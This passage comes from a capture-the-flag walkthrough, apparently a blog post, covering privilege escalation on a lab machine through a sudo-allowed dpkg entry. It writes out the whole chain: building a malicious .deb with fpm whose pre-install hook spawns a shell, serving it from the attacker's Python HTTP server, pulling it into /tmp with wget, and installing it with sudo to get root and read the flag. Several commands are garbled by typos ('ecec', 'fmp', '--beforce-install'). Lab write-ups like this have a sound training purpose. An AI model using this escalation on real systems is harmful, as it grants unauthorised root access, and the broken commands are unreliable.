
and our shell user is changed to researcherx and finally again sudo -l command and we found dpkg entry sudoers file
id
sudo -l
dpkg Privilege Escalation
open our new terminal and first download the fmp package using gem run the command download fpm
gem install fpmAfter installing the fpm first I search on google and I find a dpkg privilege script using this command we create a dpkg file our localhost machine
TF=$(mktemp -d)
echo 'ecec /bin/sh' >$TF/x.sh
fmp -n x -s dir -t deb -a all --beforce-install $TF/x.sh $TF
Starting our python server on port 80
python -m SimpleHTTPServer 80
cd /tmp command to change our current directory and using wget command download the deb file tmp directory
cd /tmp
wget http://192.168.1.18/x_1.0_all.deb
using sudo run the dpkg package installing command and we got root shell to target machine. we again found a file named flag.txt; opening which we will get our final flag.
sudo dpkg -i x_1.0_alldeb
cd /root
ls
cat root.txt